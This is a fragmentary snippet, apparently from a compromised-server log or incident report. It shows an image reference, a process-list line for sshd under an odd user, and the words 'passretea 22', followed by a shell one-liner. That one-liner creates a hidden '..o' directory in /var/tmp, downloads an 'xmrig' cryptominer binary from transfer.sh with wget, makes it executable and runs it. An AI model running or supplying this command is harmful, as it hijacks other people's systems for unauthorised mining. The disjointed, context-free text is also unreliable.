 lpz 13160 1 0 5月15 ? 00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig